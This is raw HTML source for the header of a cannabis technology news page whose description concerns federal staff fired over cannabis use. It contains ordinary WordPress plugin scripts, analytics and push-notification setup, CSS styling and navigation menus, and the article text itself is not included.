<script src="https://cannatechtoday.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="https://api.w.org/" href="https://cannatechtoday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cannatechtoday.com/wp-json/wp/v2/posts/18565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cannatechtoday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cannatechtoday.com/biden-firing-for-cannabis-use/" />
<link rel='shortlink' href='https://cannatechtoday.com/?p=18565' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fbiden-firing-for-cannabis-use%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cannatechtoday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannatechtoday.com%2Fbiden-firing-for-cannabis-use%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="description" content="The Biden administration has admitted to firing at least five staff members, suspending several others, and placing even more staffers into a remote work program as punishment for previous consumption.">
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-18565 single-format-standard wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-default elementor-kit-23234 aa-prefix-canna- elementor-page-26646">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="25591" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="97759" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="4043" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-b237d9357ffd67c4ed433951f14cb9b6 canna-header-zone-1-ads-refresh" id="canna-b237d9357ffd67c4ed433951f14cb9b6"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="27935" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="59744" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
